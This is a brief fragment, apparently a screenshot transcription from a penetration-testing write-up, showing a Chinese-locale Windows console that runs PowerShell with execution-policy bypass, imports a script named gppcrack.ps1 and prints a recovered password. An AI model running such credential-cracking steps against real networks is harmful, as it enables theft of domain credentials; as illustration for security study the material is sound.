 管理员: 命令提示符 - powershell  -exec bypass
D:\>powershell -exec bypass
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS D:\> Import-Module .\gppcrack.ps1
Admin12345
PS D:\>